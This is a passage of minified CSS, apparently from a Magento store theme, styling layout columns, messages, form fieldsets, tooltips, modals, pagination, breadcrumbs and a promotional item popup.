none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #d1d1d1}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #d1d1d1;padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:#1979c3}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:#1979c3}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:#1979c3}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:#1979c3}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:#1979c3}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-14px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f5f5f5}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#8f8f8f;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:10px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.5);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,0.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role='main-css-loader']{display:none}.fieldset{border:0;margin:0 0 40px;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 25px;padding:0;box-sizing:border-box;float:left;line-height:1.2;font-size:2rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:20px}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 5px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:0;color:#666;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:normal;height:42px;line-height:40px;padding:0 10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:focus,.fieldset>.fields>.field .addon .addbefore:focus,.fieldset>.field .addon .addafter:focus,.fieldset>.fields>.field .addon .addafter:focus{border:1px solid #c2c2c2}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5;border:1px solid #c2c2c2}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#333}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#333}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#333}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:10px}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:normal}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:normal}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:10px}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error[generated]{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*='options'].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:none;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:none;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:40px;line-height:40px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'icons-blank-theme';src:url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'),url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');font-weight:normal;font-style:normal;font-display:auto}button,a.action.primary,.cart.table-wrapper .actions-toolbar>.action,.action-gift{border-radius:0}button:active,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:#333;border:none;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:normal;padding:0 20px;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action.primary:active{background:#006bb4;border:none;color:#fff}.action.primary:hover{background:#006bb4;border:none;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.pages>.label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1.2rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.breadcrumbs{margin:0 0 20px}.breadcrumbs .items{font-size:1.2rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup.confirm .modal-inner-wrap .modal-content{padding-right:7rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#8f8f8f;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:50%}.login-container .g-recaptcha,.form-login .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.ampromo-overlay{position:fixed;top:-9999px;left:0;z-index:10000;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.8);text-align:center;opacity:0;transition:opacity .4s linear}.ampromo-overlay.-show{top:0;opacity:1}.ampromo-items-content{position:relative;display:inline-block;box-sizing:border-box;max-height:95vh;overflow:auto;margin:30px auto;padding:24px;border:1px solid #ededed;text-align:left;background-color:#fff}.ampromo-items-content .ampromo-popup-title,.ampromo-items-content .ampromo-item-buttons,.ampromo-items-content .ampromo-title{text-align:center}.ampromo-items-content .ampromo-popup-title .ampromo-counter{font-weight:bold}.ampromo-items-content .ampromo-item{position:relative;box-sizing:border-box;padding:20px;margin:0 8px 7px;border:1px solid #ededed;transition:.6s}.ampromo-items-content .ampromo-item:hover{background:#ccc}.ampromo-items-content .ampromo-item .fieldset .field{margin-bottom:10px}.ampromo-items-content .ampromo-item .fieldset 